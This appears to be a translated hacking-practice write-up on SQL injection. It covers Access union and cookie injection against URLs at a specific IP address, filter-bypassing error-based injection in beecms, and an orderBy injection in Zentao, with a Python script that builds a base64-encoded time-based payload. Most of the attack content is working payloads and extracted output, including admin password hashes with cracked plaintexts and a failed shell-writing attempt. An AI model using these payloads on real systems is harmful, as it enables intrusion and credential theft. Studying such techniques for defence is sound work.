Article Directory
1. Access injection
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1513 and exists(select count(*) from admin) #存在admin表,继续爆,还存在job,email,product等
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1513 and exists (select password from admin) #以此类推,存在id,password,admin
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1513 order by 22 #字段数为22
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1513 union select top 1 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,admin.* from admin #admin表有6个字段,3,9,13,15回显
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10, * from (admin q inner join admin w on q.id=w.id) #利用admin表内联,6*2,补充10个字段数,17后面的admin数据往前移动6位
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,q.password,* from (admin q inner join admin w on q.id=w.id) #admin

The final admin table is probably
It can be determined that the admin table is probably
| id | admin | password | unknown | unknown | unknown |
|---|---|---|---|---|---|
| 39 | admin | a48e190fafc257d3=>bendss | 250 | 2013/12/5 19:34:46 |
Run it with sqlmap
| id | admin | password | login_count | unknown | data |
|---|---|---|---|---|---|
| 39 | admin | a48e190fafc257d3=>bendss | 250 | 2013/12/5 19:34:46 | null |
Second, a certain moving company

http://110.40.154.212:8003/common.asp?id=2 and 1=1 # 存在注入
http://110.40.154.212:8003/common.asp?id=2 order by 4 #字段数4
http://110.40.154.212:8003/common.asp?id=2 and exists(select * from MSysAccessObjects) #access数据库
http://110.40.154.212:8003/common.asp?id=2 and exists(select *from table_name) #直接字典爆表名 menu,news,admin_user,ad,admin_user
http://110.40.154.212:8003/common.asp?id=2 union select 1,2,3,4 from admin_user #2,3回显
http://110.40.154.212:8003/common.asp?id=2 and exists (select id from admin_user) #id,admin,data,password,
http://110.40.154.212:8003/common.asp?id=2 union select 1,id,password,4 from admin_user # admin 21232f297a57a5a743894a0e4a801fc3=>admin
3. Manual injection practice
Same, it should be the same Access database as above.
4. Cookie injection



1 and exists(select *from admin) 存在admin user product user news book
1 and exists(select password from admin) #id,data,username,password,
1 order by 12 #字段数是11

1 union select 1,2,3,4,5,6,7,8,9,10,11 from admin #2,3号位显示
1 union select 1,username,password,4,5,6,7,8,9,10,11 from admin
Five, beecms injection
admin' a and nd updatexml(1,concat(0x7e,(select database()),0x7e),1)#
admin' a and nd updatexml(1,concat(0x7e,(selselectect group_concat(table_name) fr from om information_schema.tables wh where ere table_schema like database()),0x7e),1)# //bees_admin,bees_admin_group,bee
admin' a and nd updatexml(1,concat(0x7e,(selselectect group_concat(column_name) fr from om information_schema.columns wh where ere table_schema like database()),0x7e),1)# //id,admin_name,admin_password,ad
admin' a and nd updatexml(1,concat(0x7e,(selselectect group_concat(admin_name,admin_password) fr from om bees.bees_admin ),0x7e),1)#




Trying to write a shell was unsuccessful, probably because prev was not opened.
Seven, Zen Road sql injection
class block extends control
{
public function __construct($moduleName = '', $methodName = '')
{
parent::__construct($moduleName, $methodName);
$this->selfCall = strpos($this->server->http_referer, common::getSysURL()) === 0 || $this->session->blockModule;
if($this->methodName != 'admin' and $this->methodName != 'dashboard' and !$this->selfCall and !$this->loadModel('sso')->checkKey()) die('');
}
public function main($module = '', $id = 0)
{
$mode = strtolower($this->get->mode);
if($mode == 'getblocklist')
{
}
elseif($mode == 'getblockdata')
{
$code = strtolower($this->get->blockid);
$params = $this->get->param;
$params = json_decode(base64_decode($params));
$this->viewType = (isset($params->viewType) and $params->viewType == 'json') ? 'json' : 'html';
$this->params = $params;
$this->view->code = $this->get->blockid;
$func = 'print' . ucfirst($code) . 'Block';
if(method_exists('block', $func))
{
$this->$func($module);
}
else
{
$this->view->data = $this->block->$func($module, $params);
}
}
}
First judge the Referer, if it is not correct, die() directly, enter the branch by judging mode=getblockdata, pass in blockid=case call and enter the printcaseBlock
() function
public function printCaseBlock()
{
if($this->params->type == 'assigntome')
{
}
elseif($this->params->type == 'openedbyme')
{
$cases = $this->dao->findByOpenedBy($this->app->user->account)->from(TABLE_CASE)
->andWhere('deleted')->eq(0)
->orderBy($this->params->orderBy)
->beginIF($this->viewType != 'json')->limit($this->params->num)->fi()
->fetchAll();
}
$this->view->cases = $cases;
}
Determine the type value in params, pass openedbyme to enter the orderBy() vulnerability function.
public function orderBy($order)
{
if($this->inCondition and !$this->conditionIsTrue) return $this;
$order = str_replace(array('|', '', '_'), ' ', $order);
$pos = stripos($order, 'limit');
$orders = $pos ? substr($order, 0, $pos) : $order;
$limit = $pos ? substr($order, $pos) : '';
$orders = trim($orders);
if(empty($orders)) return $this;
if(!preg_match('/^(\w+\.)?(`\w+`|\w+)( +(desc|asc))?( *(, *(\w+\.)?(`\w+`|\w+)( +(desc|asc))?)?)*$/i', $orders)) die("Order is bad request, The order is $orders");
$orders = explode(',', $orders);
foreach($orders as $i => $order)
{
$orderParse = explode(' ', trim($order));
foreach($orderParse as $key => $value)
{
$value = trim($value);
if(empty($value) or strtolower($value) == 'desc' or strtolower($value) == 'asc') continue;
$field = $value;
/* such as t1.id field. */
if(strpos($value, '.') !== false) list($table, $field) = explode('.', $field);
if(strpos($field, '`') === false) $field = "`$field`";
$orderParse[$key] = isset($table) ? $table . '.' . $field : $field;
unset($table);
}
$orders[$i] = join(' ', $orderParse);
if(empty($orders[$i])) unset($orders[$i]);
}
$order = join(',', $orders) . ' ' . $limit;
$this->sql .= ' ' . DAO::ORDERBY . " $order";
return $this;
}
First replace the | and _ in the order with spaces, then take the position where the limit appears for the first time, take the value, and perform regular matching and processing on the orders, but do not process the limit, and finally splicing the limit into the ORDER BY statement Execution, resulting in the injection.
import base64
payload=b"""{"orderBy":"order limit 1;select (if(ascii(substr((select database()),1,1))>0,sleep(5),1))-- ","num":"1,1","type":"openedbyme"}"""
base64encode_str = base64.b64encode(payload)
print(base64encode_str)
